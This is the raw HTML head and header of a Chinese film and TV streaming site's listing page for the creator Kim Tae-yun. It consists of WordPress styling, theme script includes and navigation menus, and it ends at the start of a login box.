

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/creator/kim-tae-yun
body_size: 13198
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Kim Tae-yun - 好看的Kim Tae-yun类影视 - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Kim Tae-yun影视,4k影视,高清在线,磁力BT,影视推荐,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。">
<meta property="og:url" content="https://www.4kvm.org/tvshows/mt" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Kim Tae-yun - 好看的Kim Tae-yun类影视 - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。" />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/06/9rXf2AsOoqN4NkQPVuzcZ3dX7Dj-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/creator/kim-tae-yun","appid":"否","title":"最新Kim Tae-yun - 好看的Kim Tae-yun类影视 - 4k影视","images":[],"description":"4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。","upDate":"2026-01-24T12:57:17"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtcreator term-kim-tae-yun term-18668 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
